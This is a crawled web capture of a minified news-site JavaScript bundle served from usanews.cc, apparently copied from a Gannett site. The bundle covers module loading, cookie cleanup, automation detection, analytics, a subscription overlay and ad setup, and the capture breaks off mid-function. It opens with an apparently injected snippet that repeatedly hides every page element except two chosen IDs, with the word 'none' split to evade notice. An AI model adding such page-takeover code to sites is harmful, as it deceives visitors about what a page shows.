                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://www.usanews.cc/js/main-q1a2z36ea5bc35.min.js
body_size: 42190
content:
'use strict';g$.ut("gnt mainStart");
(function(h){function w(){if(!S){var c;if(D.length)for(S=!0;c=D.shift();)try{c()}catch(l){aa(l,"h4d1")}S=!1}}function t(c){var l=c.type,f=c.composed&&c.target.shadowRoot&&c.composedPath()[0]||c.target,g,u,v,q;do if(f.getAttribute){var K=f.getAttribute("data-g-r");var O=f["gmod-role"];if(K||O)for(K&&O&&(K+=" "+O),K=(K||O).split(" "),O=-1;u=K[++O];){if(0<(q=u.indexOf("_"))){var Y=u.substr(0,q);u=u.substr(q+1)}else Y=u,u="root";if(u&&(v=r[Y])&&v.registered&&v.activeEvents[l]&&((g||=[]).push({event:c,
role:u,mod:v,element:f}),"root"===u))for(u=-1;Y=g[++u];)v!==Y.mod||Y.root||(Y.root=f)}}while(f=f.parentElement||f.parentNode&&f.parentNode.host);if(g)for(O=-1;Y=g[++O];)y(Y,c,Y.role);for(O=-1;v=ea[++O];)y(v,c,"root");w()}function y(c,l,f){var g=l.type;const u=c.element;var v=c.mod||c,q=v.guards&&(v.guards[g]||v.guards.defaults);let K;if(q)try{K=q.call(v,l,u)}catch(Y){aa(Y,"h4d3");return}if(!q||K){if(!(q=c.instance)){c=c.root;q=v.instances;if(v.global){if(!q[0]&&(z.prototype=v,q[0]=new z(v,fa),v.oninstance))v.oninstance(q[0]);
var O=q[0]}else if(c){const Y="gmod-"+v.name+"-instance";if(c[Y]===O||!(O=q[c[Y]]))if(z.prototype=v,O=new z(v,c,null,c.getAttribute("data-g"+v.name+"-o")),c[Y]=q.length,q.push(O),v.oninstance)v.oninstance(O)}q=O}if(g=(g=(O=(v=q)&&v.handlers)&&v.handlers[g])&&("function"===typeof g?g:g[f])||O&&O.defaults)try{g.call(v,l,u,K)}catch(Y){aa(Y,"h4d4")}}}function A(c,l){let f;"string"===typeof c&&(c=r[c]);if(c&&"object"===typeof c&&(f=c.name)&&!la["gnt-disable-"+f]&&(!r[f]||c===r[f])){if(!c.registered&&(r[f]=
c,c.instances=[],c.activeEvents={},d(c.events,c),c.fn||(c.fn={}),c.global&&ea.push(c),c.info||(c.info={}),c.registered=!0,c.onregister))c.onregister();c.registered&&l&&d(l,c)}}function z(c,l,f,g){if(c.constructor===z){if(f)for(let u=0,v=this.length=f.length;u<v;u++)this[u]=f[u];else this[0]=E,this.length=0;this.info=c.info}else this[0]=l,this.length=1,k.prototype=c.info,this.info=new k(g)}function k(c){if(c)try{this.options=I(c)}catch(l){aa(l,"h4d5",c)}}function d(c,l){if(c&&l){c=c.split(" ");for(let u=
0,v;u<c.length;u++){var f=c[u];if(f){var g=f.indexOf(":");const q=0>g?f:f.substr(0,g);l.activeEvents[q]||((v=ja[q])?(f=v,g=l.name,f.mods[g]||(f.mods[g]=l,f.selector+=",[data-g-r~="+g+"]")):v=ja[q]=new x(q,-1<g?f.substr(g):"",l,t),l.activeEvents[q]=v)}}}}function x(c,l,f,g){const u=f.name;this.mods={[u]:f};this.selector="[data-g-r~="+u+"]";(f=da[c])?(this.custom=!0,f.add(g)):(this.global=!1,(!l||0>l.indexOf("nolisten"))&&L.call(this.target=h,c,g,!0));this.handler=g}function J(c,l,f){this.type=c;this.target=
l;this.originalEvent=f}function U(c,l,f){(l||=c["gmod-load-type"]||c.getAttribute("data-gl-type"))||(c["gmod-load-method"]||c.getAttribute("data-gl-method")?l="method":"IMG"===c.nodeName&&c.getAttribute("data-gl-src")?l="img":c.firstChild&&8===c.firstChild.nodeType&&(l="comment"));if(l&&na[l]){if("img"!==l&&("string"===typeof f&&(f=N[f]),f||(f=c["gmod-load-method"]||c.getAttribute("data-gl-method"))&&N[f]&&(f=N[f]),"function"!==typeof f&&(f=M),!la["gnt-disable-lbhpb"])){const g=c.getAttribute("data-gl-pb");
if(g)try{const u=I(g);u&&u.length&&D.push(function(){for(let v=0,q=!1;v<u.length;v++)null===u[v]?q=!0:m[q?"preload":"pre"].apply(null,u[v]);c.removeAttribute("data-gl-pb")})}catch(u){aa(u,"h4d7",g)}}na[l](c,f)}}function B(c,l,f,g){g?c/l>g?(c=f/g,l=l>c?c:l,c=l*g):(c=c>f?f:c,l=c/g):c>f&&(l*=f/c,c=f);return"width="+Math.ceil(c)+"&height="+Math.ceil(l)}function C(c,l,f,g,u,v,q){let K="",O=0<c.indexOf("crop=");v||=g?ba:qa;if(!v.length){const {width:W,height:Ea}=screen;q=q||700;var Y=devicePixelRatio,wa=
g$.nv.connection;const xa=wa&&wa.effectiveType;Y=wa&&wa.saveData||xa&&"4g"!==xa||m.b.in&&568===screen.height?[1]:1===Y||2===Y?[1,2]:[1,2,Y];wa=[300,q,320,360,375,393,414,480,600];300<W&&W<q&&0>wa.indexOf(W)&&wa.push(W);300<Ea&&Ea<q&&Ea!==W&&0>wa.indexOf(Ea)&&wa.push(Ea);for(let Ia=0,Za=wa.length,X;Ia<Y.length;Ia++){X=Y[Ia];for(let Da=0,Ma;Da<Za;Da++)(Ma=wa[Da])<=q&&(430>=Ma||3>=X)&&v.push(Math.round(X*(g?Ma:320>Ma?Ma-20:340<Ma?Ma-40:300)))}v.sort((Ia,Za)=>Ia-Za)}for(let W=0,Ea=v.length,xa,Ia;W<Ea;W++)if(g=
v[W],xa!==g){q=B(l,f,xa=g,u);if(q===Ia)break;K+=(0<W?",":"")+c+(Ia=q)+(O?"":"&fit=crop")+"&format=pjpg&auto=webp "+g+"w"}return K}function p(c,l,f=1){const g=l.indexOf("|styles|");let u=l,v;-1<g&&(u=l.substring(0,g),v=l.substr(g+8));if(c&&u)if(1===f){l=G.createElement("div");f=G.createDocumentFragment();l.innerHTML=u;for(let q=0,K=l.childNodes,O=K.length;q<O;q++)f.appendChild(K[0]);c.appendChild(f)}else c.innerHTML=u;v&&N.appendCss(v)}function H(c){var l=gnt.tmpl;l=l&&l[c]&&l[c].tmpl;return(c=!l&&
G.querySelector("[data-tmpl-key="+c+"]"))?c.innerText:l}function M(c,l){c&&l&&p(c,l,0)}g$.q={write:[]};const m=g$,D=m.q.write;let S,E;const G=m.d,fa=m.de,sa=G.head,la=m.hp,aa=m.cc,ja=m.activeEvents={},L=m.aeld,I=m.jp,N=m.el,da={ready:{add:function(){ma.then(()=>{var c=ja.ready;if(c&&(c=G.querySelectorAll(c.selector),c.length))for(let l of c)t(new J("ready",l,void 0))})}}},ta=!!la["gnt-enable-eager"],ya=m.documentReady="complete"===G.readyState||"interactive"===G.readyState,ea=[],ma=new Promise(c=>
{ya?c():L.call(h,"DOMContentLoaded",function f(){c();removeEventListener("DOMContentLoaded",f)})}),qa=[],ba=[];h.IntersectionObserver&&m.io||m.cc("iof","h4d11",!!h.IntersectionObserver,{b:!!m.io},5);m.route=t;const na=g$.ldh={comment:function(c,l){const f=c.childNodes;for(let g of f)if(8===g.nodeType){const u=g.textContent.substr(4);D.push(function(){l(c,u)});break}},img:function(c){const l=c.getAttribute("data-gl-src"),f=c.getAttribute("data-gl-srcset");D.push(function(){l&&(c.setAttribute("src",
l),c.removeAttribute("data-gl-src"));f&&(c.setAttribute("srcset",f),c.removeAttribute("data-gl-srcset"))})},dimg:function(c){const l=c.getAttribute("data-gl-bs");l?D.push(function(){const f=":"===l[0];var g=l.indexOf("|"),u=l.substring(f?1:0,g),v=-1<u.indexOf("?");u+=v?"&":"?";var q=l.substr(g+1),K=parseInt;g=K(q);v=K(q.substr(q.indexOf("x")+1));const O=q.indexOf("|");if(0<O){q=q.substr(O+1);var Y=K(q);K=K(q.substr(q.indexOf("x")+1));Y/=K}f||(c.sizes="(min-width: 340px) calc(100vw - 40px),(max-width: 300px) calc(100vw - 20px),300px");
return c.srcset=C(u,g,v,f,Y)}):aa("no data","h4d12",c.outerHTML,0,5)},method:function(c,l){l(c)}};N.appendHtml=function(c,l){c&&l&&p(c,l)};N.appendHtmlFromTemplate=function(c,l,f=1,g){g||=H(c);g&&(D.push(()=>{p(l,g,f)}),w())};N.getTemplateString=H;N.loadByHandler=U;N.loadTemplate=function(c,l,f){const g=gnt.tmpl;c=c.split(",");for(let u=0;u<c.length;u++){const v=c[u],q=g[v];if(q){const K=q.dp,O=q.url,Y=function(){if(K)for(let wa=0;wa<K.length;wa++){const W=K[wa];l(!0,g[W]&&g[W].tmpl,W)}};q.tmpl?(Y(),
l(!0,q.tmpl,v)):O&&(q.fetch||(q.fetch=function Ea(W){q.ld||(W&&(q.st=setTimeout(q.sfm=function(){!q.fb||f&&!f()||l(!1,q.fb,v)},3E3)),q.ld=(g[O]||(g[O]=fetch(O,{credentials:"include"}).then(xa=>{if(xa.ok)return xa.json();throw Error("nav res.status "+xa.status);}))).then(xa=>{q.st&&clearTimeout(q.st);q.olh&&removeEventListener("online",q.olh);g[O]=q.ld=q.fetch=q.st=q.olh=null;for(const Ia in xa)xa.hasOwnProperty(Ia)&&((g[Ia]||(g[Ia]={})).tmpl=xa[Ia]);!q.tmpl||f&&!f()||(Y(),l(!0,q.tmpl,v))}).catch(xa=>
{aa(xa,"h4d8",O);g[O]=q.ld=!1;q.st&&(clearTimeout(q.st),q.st=null);q.sfm();m.nv.onLine||q.olh||L.call(h,"online",q.olh=function(){setTimeout(function(){Ea()},200)})}))}))(!0)}}};N.getDSrcset=C;N.xrwq=w;N.trigger=function(c,l){ja[c]&&l&&t(new J(c,l,void 0))};(function(){function c(f,g){this.url=f;this.id=g.id;this.co=g.co;this.pc=g.pc;this.request()}const l=(m.require=function(...f){let g=[];for(var u of f){let v;if("string"===typeof u)v=u;else if("object"!==typeof u||"string"!==typeof(v=u.url))continue;
f=l[v];let q;if(!f||f.failed){try{q=new URL(v,m.l.href),f=l[v]=l[q.href]}catch(K){aa(K,"h4d9");continue}f?f.failed&&f.renew():f=l[v]=l[q.href]=new c(q,u)}g.push(f.promise)}u=g.length;return 0<u?1===u?g[0]:Promise.all(g):new Promise((v,q)=>{q()})}).resources={};c.prototype.renew=function(){this.failed=!1;this.request()};c.prototype.request=function(){const f=this,{element:g,id:u,co:v,pc:q}=f,K=f.element=G.createElement("script");K.src=f.url.href;u&&(K.id=u);v&&(K.crossOrigin="use-credentials"===v?
v:!0);K.async=!0;q?.(K);(f.promise=new Promise(f.promiseExecutor=function(O,Y){K.addEventListener("load",function W(){K.removeEventListener("load",W);O()});K.addEventListener("error",function Ea(){K.removeEventListener("error",Ea);f.failed=!0;Y()});g?g.parentNode.replaceChild(K,g):sa.appendChild(K)})).catch(O=>{aa(O,"h4d10")})}})();const r=m.mods=m.mods||{};m.registerMod=A;m.bch.sp=m.sip;A(r.base={name:"base",global:!0,handlers:{click:m.bch},events:"click"});m.iou&&function(){function c(g,u){if(!u["gmod-lazy-observed"]){{g=
500;var v=100;let q=ta?'{"offset":1E7}':u["g-wv-dt"]||u.getAttribute("data-g-wv");if(q){if("string"===typeof q)try{q=I(q)}catch(K){aa(K,"h4d6",q),q=!1}q&&(g=q.topOffset||q.offset||g,v=q.bottomOffset||q.offset||v)}}g=v+"px 0px "+g+"px 0px";(f[g]||(f[g]=new m.io(l,{rootMargin:g}))).observe(u);u["gmod-lazy-observed"]=!0}return!1}function l(g,u){for(let K of g)if(K.isIntersecting){var v=K.target;g=v["gmod-role"]||v.getAttribute("data-g-r");var q=v["gmod-lazy-p"]||-1<(" "+g+" ").indexOf(" lazy_p ");g=
q&&v.querySelectorAll("[data-g-r~=lazy_c]");if(q){if(q=v["gmod-load-type"]||v.getAttribute("data-gl-type"),v=v["gmod-load-method"]||v.getAttribute("data-gl-method"),g&&g.length)for(let O=0;O<g.length;O++)U(g[O],q,v)}else U(v);w();K.target["gmod-lazy-observed"]=!1;u.unobserve(K.target)}}const f={};g$.el.lz=function(g){c(null,g)};A(r.lazy={name:"lazy",guards:{defaults:c},events:"ready"})}()})(window);
{const h=[];g$.crmb=function(...w){h.push(w)};g$.ric(function(){function w(H,M,m){y.cs({name:H,value:0,ma:-1,ax:m});k("crumble cookie",M,H,0,7)}function t(H){if(C.includes(H))try{J.removeItem(H),k("clear local storage key","h3b2",H,0,7)}catch(M){k(M,"h3b3",H)}}const y=g$,A=y.b.f?null:window.cookieStore,{ca:z,cc:k,ic:d,nce:x,ls:J}=y;var U={AMCV:0,ac_:1,au_:1,_hj:0,OX_:1,_lr_:1,pushly:1,_pnss:1,_pnlspid:1,_pnupf:1,_pntx:1,_pnfcps:1,_pnpcs:1,_pnpdm:1};const B=!!gnt.storage,C=B&&Object.keys(J),p=y.crmb=
function(H,M,m,D,S){if(D?S:d[H])A?.get(H).then(E=>{k("csd","h3b11",0,{b:E.domain,c:E.expires,d:E.name,e:E.partitioned,f:E.path,g:E.sameSite,h:E.secure,i:E.value},7);A.delete(E)}),M&&w(H,"h3b7"),m&&w(H,"h3b8",1)};for(const H of h)p(...H);p("_fbp",1,1);p("datadome",0,1);p("krg_crb",1,1);p("krg_uid",1,1);p("sophi.session",0,1);p("usprivacy",1,1);p("utag_main",0,1);p("weatherLocation",1,1);p("_tt_enable_cookie",0,1);p("_ttp",0,1);p("_schn",0,1);p("_scid",0,1);p("_scid_r",0,1);p("_sctr",0,1);p("s_ecid",
0,1);p("s_cc",0,1);p("s_sq",0,1);p("s_fid",0,1);p("_ga_C02WSW99VR",0,1);p("ajs_anonymous_id",0,1);p("invoca_session",0,1);p("__cflb",1);p("gnt_tb",1);p("user_gsp",1,1,1,y.gspd);p("ABTastySession",0,1);p("ABTasty",0,1);for(const H in d)for(const M in U)H.startsWith(M)&&(U[M]?p(H,1):p(H,0,1));if(C){U=["kx","_kx","OX_","au/"];t("krg_crb");t("fwInfo");t("gnt.u.oc");t("gup_clientid");t("dfp_split_test_grp");t("_sclid");t("u_sclid");t("u_sclid_r");t("geo-location");t("mgniSession");t("criteo_fast_bid");
t("criteo_fast_bid_expires");t("ajs_anonymous_id");t("ajs_user_id");t("invoca_id");t("ABTastyData");for(const H of C)if("demeter"===H)k("s.dmtr","h3b12",J[H].length,0,7);else for(const M of U)H.startsWith(M)&&t(H)}z&&(z("cn","h3b9",x?Object.keys(d).sort().join()||"empty":"disabled",0,7),z("sk","h3b10",B?C.sort().join()||"empty":"disabled",0,7))})}g$.el.shbd=function(h){h.classList.remove("gnt__hbd")};
if(!g$.hp["gnt-d-btc"]){const {w:h,nv:w,de:t}=g$,y=w.userAgent?.toLowerCase(),A=w.plugins,z=h.PluginArray,k=function(x,J){g$.cc("btc","h6u"+x,J,0,7)},d=function(x,J){x&&k(J,x)};y?gnt.btc||(-1<y.indexOf("bot")&&k(2),-1<y.indexOf("spider")&&k(3)):k(1);w.appVersion||k(27);w.productSub||k(4);!1!==w.webdriver&&k(5,w.webdriver+"");A||k(6);z||k(7);!A||!z||A instanceof z||k(8);d(t.selenium,9);d(t.webdriver,10);d(t.driver,11);d(h.fmget_targets,12);d(h.geb,13);d(h.nightmare,14);d(h.__nightmare,15);d(h.__phantomas,
16);d(h.callPhantom,17);d(h._phantom,18);d(h._Selenium_IDE_Recorder,19);d(h._selenium,20);d(h.calledSelenium,21);d(h.wdioElectron,22);d(h.webdriver,23);d(h.__webdriverFunc,24);d(h.ChromeDriverw,25);d(h.domAutomation,26)}
g$.hp["gnt-disable-tealium"]||g$.run.push(function(){function h(){function r(f,g){let u=f.composed&&f.target.shadowRoot&&f.composedPath()[0]||f.target,v=f.label||u.getAttribute&&u.getAttribute("data-t-l");!v&&(u=u.closest("[data-t-l]"))&&(v=u.getAttribute&&u.getAttribute("data-t-l"));if(v){const q=0===v.indexOf("${tc}");q&&J("a7s.tc","h7h12",v,0,7);q&&!g?p(()=>{c(u,v,q,f)}):c(u,v,q,f)}}function c(f,g,u,v){let q,K,O,Y;u&&(g=g.substr(5));"\u2691"===g[0]&&("g"===g[1]?(g=g.slice(2),O=f.getAttribute("data-c-id"),
Y=f.href):"a"===g[1]?(g=g.slice(2),K=1):"s"===g[1]&&(g=g.slice(2)+f.form[0].value.replace(/\|/g,"\u2758")||""));if(":"===g[0]&&(g=g.slice(1))){u=g.split("|");const wa={a:"account",b:"body nav",c:"click",d:"video",e:"internal links",f:"footer",g:"toggle",h:"social share (top)",i:"social share (bottom)",k:"inline click",l:"gallery",m:"nav (menu)",n:"nav",o:"content",p:"subscribe",r:"search",s:"sub nav",t:"sub nav (menu)",u:"submit",v:"navigation",w:"newsletter",z:"outbound links"};g=u[3]||"";if("\u2691u"===
g)g="to: "+f.href,q=f.hasAttribute("data-autotag");else if("\u2691v"===g)if(f=v.target,f=f.href||f.closest("[href]")?.href,g=f?.indexOf("#"),f)g="to: "+(-1<g?f.slice(0,g):f);else return;else"\u2691"===g[0]&&("n"===g[1]?g=S.nm||g.slice(2):"m"===g[1]&&(g=S.mm||g.slice(2)));fa.push({et:"custom",m:wa[u[0]]||u[0],c:wa[u[1]]||u[1],a:wa[u[2]]||u[2],l:g,al:K,at:q,gi:O,gu:Y})}}x.call(U,"click",H.c=function(f){f.defaultPrevented?p(()=>{r(f,!0)}):r(f,f.fs)});const l=E;E.push=f=>{f&&f()};for(let f=0;f<l.length;f++)try{l[f]()}catch(g){J(g,
"h7h3")}t({std:1})}function w(){const r=(d.a7so="https://"+D.wb)+"/gcdn/dcjs/"+(B["gnt-t-dje"]||"prod")+"/main.js";k.as(r,ba?function(){J("a7s.rs",1===ba?"h7h7":"h7h9",ba,0,7)}:0,c=>{3>++ba&&k.st(w,1===ba?3E3:1E4);J((c.m="script load failure",c),1===ba?"h7h6":2===ba?"h7h8":"h7h10",r)},1)}function t(r){r&&fa.unshift(r);2===++na&&E.push(function(){fa.push=fa.unshift=A;let c;for(;c=fa.shift();)A(c);for(G.push=E.push;c=G.shift();)try{c()}catch(l){J(l,"h7h5")}})}function y(r){const c=r.std;var l=r.al;
const f=r.sm,g=r["event-type"]=r.et||(r.et=c?d.ec?"error":ma?"slideview":"video-asset"===aa?"videoview":"pageview":"custom"),u="slideview"===g;r["client-color-scheme"]=qa;r["content-id"]=l?d.bn?.aid:D.contentId;r["content-ssts-section"]=la;r["content-ssts-subsection"]=D.contentSstsSubsection;r["content-type"]=l?"alerts":aa;r["page-ab-variant"]=M;r["page-app-version"]=D.v;r["page-bot-status"]=sa;I&&(r["page-ent-variant"]=I);r["page-experience-type"]=D.pageExperienceType;r["page-gdpr-applies"]=d.ga;
r["page-full-url"]=ya;r["page-id"]=d.pid;r["page-is-brandlock"]=D.pageBrandlock;ta&&(r["page-refreshed"]=ta);r["user-as-number"]=S.as;if(c||u||f)r["content-headline"]=D.contentHeadline,u?H.bdg?.(r):r["content-word-count"]=D.contentWordCount,f||(r["content-byline"]=r["content-contributor-names"]=u?r.b:D.contentByline,r["content-cst"]=D.contentCst,r["content-date-published"]=D.contentDatePublished,r["content-keywords"]=D.contentKeywords,r["content-protection-state"]=D.contentProtectionState,r["content-source"]=
D.contentSource,r["content-ssts-subtopic"]=D.contentSstsSubtopic,r["content-ssts-topic"]=D.contentSstsTopic,r["page-domain"]=B["gnt-t-a7pd"]||N,k.qsp["for-guid"]&&(r["user-attribution-id"]=k.qsp["for-guid"]),c&&(l=S.dr,r["content-google-nl-entities"]=D.googleTagsNameArray,r["content-tags"]=D.contentTags,d.rb||(r["page-has-video"]=D.pageHasVideo),r["user-auth-response"]=1===l?"success":(2===l?"timed out waiting for GUP response":3===l?"network failure reaching GUP":4===l?"failed to parse GUP response body as JSON":
5===l?"failure response code from GUP":L?"GUP disabled":"unknown")+(S.localUser?.local?", fb1":", fb0")+(S.lng.nfc?", c0":", c1")),u||(r["content-name"]=D.contentName,d.rb||(r["page-components"]=D.pageComponents,r["page-has-gallery"]=D.pageHasGallery),r["page-oembed"]=D.pageOembed));"custom"===g&&(r.na?(r["event-module-name"]=r.mo,r["event-name"]=r.na,r["event-detail"]=r.de,r["event-data"]=r.da):(r["event-action"]=r.a,r["event-category"]=r.c,r["event-label"]=r.l,r["event-module-name"]=r.m),r.at&&
(r["event-detail"]="automated"),r.gi&&(r["content-photo-gallery-id"]=r.gi,r["content-photo-gallery-url"]=r.gu));"object"===typeof ea&&(r["user-is-returning"]=ea.f,r["event-partner-tracking-id"]=ea.h,c&&(r["event-debug"]=ea.i),r["event-decision-source"]=ea.j,r["event-sophi-inputs"]=ea.p,r["event-sophi-context"]=ea.c);H.bd?.(r,ya);return r}function A(r){if(r){const c=r.et;r.std?(ja.user=S.user,ja.gpcApplies=d.gpca,ja.track(y(r)),k.ut("gnt analyticsRequested")):"click"===c?H.c(r):r.na||"custom"===c||
"slideview"===c?ja.track(y(r)):J("a7s.et","h7h11",c,0,5)}}const z=window,k=g$,d=gnt,{aeld:x,cc:J,d:U,hp:B,l:C,ric:p}=k,{a7s:H,abv:M,entv:m,data:D,u:S}=gnt,{dq:E,rq:G,tq:fa}=H,sa=d.bt||"f",la=D.contentSstsSection,aa=D.contentType,ja=z.gciAnalytics={},L=!S.getUser,I=m?","+m:"",N=D.pageDomain=C.hostname,da=d.rf&&C.href,ta=da&&"refresh:"+la,ya=D.pageFullUrl=da||C.oh||C.href,ea=D.sph,ma="vertical asset gallery"===aa;let qa,ba=0,na=0;if(-1<aa.indexOf("front")&&d.storage)try{sessionStorage.setItem("gnt_pf",
D.contentName)}catch(r){J(r,"h7h1")}S.user&&!S.user.local||L?h():S.getUser().catch(r=>{J(r,"h7h2")}).then(h);z.gciAnalyticsUAID=D.siteCode+"-TEALIUM-TANGENT";w();x.call(U,"gciAnalyticsReady",function(){k.ut("gnt analyticsReady");qa=matchMedia("(prefers-color-scheme:dark)").matches?"dark":"light";t()},{once:!0})});{const h=gnt.vpc;h&&(h.push=function(w){h[h.length]=w},h.us=function(w){if(!1!==w)for(const t of h)t&&t(w)})}
{const h=g$,w=gnt,t=w.u,y=w.x,A=t.ao,z=h.hp,k=h.b.m;if(A){const d=function(){function x(){if(!y||!y.ko){let p,H,M,m,D,S,E,G,fa=!0,sa=h.el,la=w.vpc;const aa=t.aoid,ja=t.aos;var C=w.data;const L=t.im&&ja[A.i]||ja[A.o],I=L?.indexOf("?"),N=L?.indexOf("#"),da=-1<I&&-1<N&&(I<N?I:N),ta=da||(-1<I?I:-1<N?N:0),ya=ta?h.pQS((da&&I<N?L.replace("#","&"):L).slice(ta)):{},ea=ja[A.u]+`o=${h.l.origin}${t.au?"&a":""}&e=${t.eid?U(t.eid):""}&v=${w.abv?U(w.abv):""}&c=${U(C.siteCode)}&p=${U(C.customerServicePhoneNumber)}&n=${U(C.publicationName)}&u=${U(L)}`;
sa.hmol=function(qa,ba,na,r){if(fa)if(r)la&&la.us(0),m&&h.rh.delete(m),D&&removeEventListener("message",D),S&&removeEventListener("visibilitychange",S),h.ric(()=>{ma("close")}),B||h.puc?.(),h.cs({name:"gnt_gc",value:B?1:0,ma:t.aogc||3600,path:"/",priority:"high"}),h.cs({name:"gnt_au_"+aa,value:1,ma:ja[A.c]||86400,path:"/",priority:"high"}),H=p=E=fa=S=D=m=sa.hmol=G=sa=void 0;else if(y?.ko)if(G)G();else return new Promise((c,l)=>{l()});else if(na)return qa.style.display="none",J.body.appendChild(qa),
p=qa.querySelector(".gnt_mol"),H=J.createElement("iframe"),H.className="gnt_mol_if",H.sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms",H.allow="sync-xhr 'none';document-domain 'none';picture-in-picture 'none'",H.scrolling="no",H.title="Special offer",H.src=ea,G=function(){sa.requestNavClose(na,qa,qa)},addEventListener("message",D=function(c){const {data:l,origin:f,source:g}=c;if(g===H.contentWindow&&"null"===f&&(h.sip(c),l.gntMol))if(l.ready){let u=k?400:800,v=k?400:
530;(m=function(){if(p){var q=h.cwiw,K=h.cwih;if(q<u||K<v){q/=u;K/=v;const O=Math.min(q,K);O!==M&&(p.style.transform="scale("+(M=O)+")",p.style.transformOrigin=K<q?k&&h.b.i?"":"center top":"center")}else M&&(p.style.removeProperty("transform"),M=0)}})();h.rh.add(m);la&&la.us(1);qa.style.removeProperty("display");E();requestAnimationFrame(()=>{J.contains(H)&&H.focus()});c=function(){if("visible"===J.visibilityState)return ma("impression"),S&&(removeEventListener("visibilitychange",S),S=void 0),!0};
c()||addEventListener("visibilitychange",S=c);B||h.ut("gnt entrAtomsOverlayOpen")}else l.close?G():l.click&&ma("click",l.url)}),p.appendChild(H),B||h.ut("gnt entrAtomsOverlayCreate"),new Promise(c=>{E=c})};w.tmpl.mol={tmpl:`<div class=gnt_mol_oy id=gnt_mol_oy role=dialog aria-modal=true aria-live=assertive><div class=gnt_mol data-g-r=nav_dd><button data-g-r=nav_cl aria-label="Close Special Offer"class=gnt_mol_xb${k?'_w><div class="gnt_mol_xb"></div>':">"}</button></div></div>|styles|.gnt_mol_oy{overflow:none;contain:strict;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:fixed;z-index:2147483647;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;pointer-events:auto}.gnt_mol_if{overflow:hidden;width:100%;height:100%;border:0}${k?
".gnt_mol_xb_w{position:absolute;z-index:1;right:0;width:58px;height:58px;margin:0;padding:4px;border:0;background:0;touch-action:manipulation;cursor:pointer}.gnt_mol_xb{width:42px;height:42px;border:4px solid #fff;border-radius:50%;background:#303030}.gnt_mol_xb::before{content:'';position:absolute;top:28px;left:20px;transform:rotate(45deg);width:18px;height:2px;background:#fff}.gnt_mol_xb::after{content:'';position:absolute;top:28px;left:20px;transform:rotate(-45deg);width:18px;height:2px;background:#fff}.gnt_mol_xb_w:hover .gnt_mol_xb{background:#000}.gnt_mol{contain:layout;display:flex;flex-shrink:0;position:relative;width:400px;height:400px}@supports (-webkit-touch-callout:none){@media (max-height:399px){.gnt_mol_oy{max-height:-webkit-fill-available}}}":
".gnt_mol_xb{position:absolute;z-index:1;top:20px;right:20px;width:44px;height:44px;margin:0;border:4px solid #fff;border-radius:50%;background:#303030;touch-action:manipulation;cursor:pointer}.gnt_mol_xb::before{content:'';position:absolute;top:17px;left:10px;transform:rotate(45deg);width:16px;height:2px;background:#fff}.gnt_mol_xb::after{content:'';position:absolute;top:17px;left:10px;transform:rotate(-45deg);width:16px;height:2px;background:#fff}.gnt_mol_xb:hover{background:#000}.gnt_mol{contain:layout;display:flex;flex-shrink:0;position:relative;width:800px;height:530px}@media (min-width:840px){.gnt_mol_xb{right:-20px}}@media (min-height:520px){.gnt_mol_xb{top:-20px}}"}`};
C=J.createElement("div");C.setAttribute("data-g-moh","hmol");C.setAttribute("data-g-mtn","mol");sa.requestNav({sp:1},C,!0);function ma(qa,ba){w.a7s.tq.push({mo:"content "+(B?"exit":"entrance")+" overlay",na:"subscribe_overlay_"+qa,de:"overlay "+qa,da:A.n+" "+(ba?aa+" to: "+ba:aa),"event-promo-gps-source":ya["gps-source"],"event-promo-itm-campaign":ya.itm_campaign,"event-promo-itm-content":ya.itm_content,"event-promo-itm-medium":ya.itm_medium,"event-promo-itm-source":ya.itm_source,"event-promo-itm-term":ya.itm_term})}
}}const {d:J,ec:U}=h,B=k?0:A.x&&!z["gnt-t-aofn"]||z["gnt-t-aofx"];B?J.body.addEventListener("mouseleave",function H(p){0>=p.clientY&&!w.pgm&&(x(),J.body.removeEventListener("mouseleave",H))}):x()};t.aod?y?.hhi?w.dof=y.abnf?()=>{y.abnf.push(d)}:d:y?.abnf?y.abnf.push(d):setTimeout(d):setTimeout(d)}}
{const h=g$,{hp:w,cc:t,b:y,io:A,iou:z}=h,k=gnt,{x:d,u:x,data:J}=k,U=d&&(d.vvar=function(p){return B(d[p],p)&&C(d[p])});function B(p,H){return p&&!p.d&&!p.fail&&!w["gnt-disable-"+H]}function C(p){return!p.fail&&!p.timedOut&&p.ready}if(d&&!x.z&&!w["gnt-disable-x"]){const {d:p,el:H,ic:M,jp:m,l:D,st:S,ua:E}=h,G=H.appendCss,{slots:fa,gpt:sa,gse:la,pbjs:aa,a9:ja,ias:L,bm:I,sc:N,hiSlot:da}=d,ta=y.c,ya=["hb_adid","hb_deal","hb_size"],ea=[],ma=[],qa=[],ba=w["gnt-x-minviewtime"]||5E3,na=w["gnt-x-refrate"],
r=na&&na>=ba?na:0,c=w["gnt-disable-refreshx"],l=J.adPageType,f=CSS.supports("content-visibility","auto"),g="home-front"===l||"section-front"===l||"subsection-front"===l,u=requestAnimationFrame,v=[728,90],q=[250,50],K=[970,250],O=Object,Y=O.defineProperty,wa=O.getOwnPropertyDescriptor,W=clearTimeout,Ea=Promise,xa=Ea.race.bind(Ea),Ia=Ea.all.bind(Ea),Za=D.origin,X={configurable:!0,enumerable:!0,get:function(){delete d.ss;const a=x.lt;d.ss=a&&"none"!==a&&x.hma?[a.split("_").map(b=>b.substring(0,3)).join("_"),
"sub_in","s"]:x.hma?["sub_in","s"]:x.rs?["sub_off","s"]:x.au?["reg_in","r"]:x.ru?["reg_off","r"]:["non","a"];return d.ss}};let Da,Ma,vb=!0,mb,nb,Fb,oa,cb,Qa,Na,Va,Ka,ua,Gb,Ta=0<d.xlbl.length,wb=1,hb=0,xb=d.davp;function Ga(){oa=!0;S(k.dof);k.dof=void 0}function Ua(a){k.vpc&&k.vpc.us(a?3:0)}function Ja(){if(!Ka&&f){const {get:a,set:b}=wa(Element.prototype,"id");X.set=function(e){"IFRAME"===this.tagName&&e.startsWith("google_ads_iframe")&&this.classList.add("gnt_x_sl_gpt_if");b.call(this,e)};X.get=
